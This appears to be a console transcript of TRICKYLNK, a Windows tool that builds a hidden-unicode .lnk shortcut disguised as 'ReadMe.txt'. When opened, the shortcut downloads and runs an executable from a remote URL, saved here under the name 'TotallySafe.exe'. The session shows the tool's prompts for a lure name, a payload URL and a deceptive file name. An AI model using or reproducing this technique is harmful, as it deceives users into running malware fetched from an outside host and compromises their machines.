 C:\Windows\system32\cmd.exe
C:\.
TRICKYLNK
Creates a hidden unicode .lnk file that webdownloads and execute a file.
Input the .lnk filename. (ex.: ReadMe): ReadMe
The output file will be named C:\Users\Will\Desktop\ReadMe.txt
Input the complete url of the exe to webDL. (ex. http://illmob.org/test.exe): ht
tp://illmob.org/test.exe
The exe will be downloaded from http://illmob.org/test.exe
Input filename to save as. (ex.: notavirus.exe): TotallySafe.exe
The exe will be saved as  TotallySafe.exe
C:\Users\Will\Desktop\ReadMe.txt created.
ReadMe.txt